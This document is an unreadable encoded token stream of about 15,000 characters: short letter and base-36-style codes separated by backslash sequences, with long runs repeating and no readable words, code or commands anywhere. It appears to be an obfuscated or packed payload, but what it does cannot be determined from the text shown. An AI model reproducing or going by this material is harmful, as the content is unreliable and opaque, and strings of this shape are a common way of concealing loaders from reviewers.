\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F